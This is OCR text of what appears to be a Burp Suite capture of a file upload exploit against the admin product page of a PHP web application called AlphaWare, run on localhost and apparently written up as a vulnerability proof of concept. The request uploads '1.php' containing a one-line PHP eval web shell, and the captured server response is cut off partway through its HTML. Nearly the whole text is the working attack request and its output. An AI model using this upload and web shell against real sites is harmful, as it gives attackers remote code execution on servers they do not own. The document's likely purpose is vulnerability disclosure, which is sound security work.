 Request
Pretty Raw Hex
\n
1 POST /cve/admin/admin_feature.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 1020
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBQuPWn6RTHk0OmTi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/cve/admin/admin_feature.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=cod5tfmud56qav8etti9sjitu2
21 Connection: close
22
23 ------WebKitFormBoundaryBQuPWn6RTHk0OmTi
24 Content-Disposition: form-data; name="product_image"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_REQUEST[c]);?>
28 ------WebKitFormBoundaryBQuPWn6RTHk0OmTi
29 Content-Disposition: form-data; name="product_code"
30
31 26348
32 ------WebKitFormBoundaryBQuPWn6RTHk0OmTi
33 Content-Disposition: form-data; name="product_name"
34
35 test
36 ------WebKitFormBoundaryBQuPWn6RTHk0OmTi
37 Content-Disposition: form-data; name="product_price"
38
39 test
40 ------WebKitFormBoundaryBQuPWn6RTHk0OmTi
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Fri, 05 Aug 2022 16:27:25 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 location: admin_feature.php
9 Connection: close
10 Content-Type: text/html
11 Content-Length: 3762
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
AlphaWare
</title>
17 <link rel = "stylesheet" type = "text/css" href="../css/style.css" media="all">
18 <link rel="stylesheet" type="text/css" href="../css/bootstrap.css">
19 <script src="../js/bootstrap.js">
</script>
20 <script src="../js/jquery-1.7.2.min.js">
</script>
21 <script src="../js/carousel.js">
</script>
22 <script src="../js/button.js">
</script>
23 <script src="../js/dropdown.js">
</script>
24 <script src="../js/tab.js">
</script>
25 <script src="../js/tooltip.js">
</script>
26 <script src="../js/popover.js">
</script>
27 <script src="../js/collapse.js">
</script>
28 <script src="../js/modal.js">
</script>
29 <script src="../js/scrollspy.js">
</script>
30 <script src="../js/alert.js">
Search...
0 matches